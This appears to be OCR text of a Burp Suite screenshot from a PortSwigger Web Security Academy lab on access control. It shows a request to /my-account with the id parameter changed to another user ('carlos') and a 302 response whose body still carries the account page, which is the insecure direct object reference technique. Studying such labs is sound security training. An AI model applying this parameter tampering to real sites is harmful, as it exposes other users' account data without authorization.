 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a9c00fd0319138880a83b84005c00d4.web-security-academy.net
3 Cookie: session=dyR51p48CXifdrUiMdZi430V6SimVAYx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9c00fd0319138880a83b84005c00d4.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data
leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request
parameter with data leakage in
redirect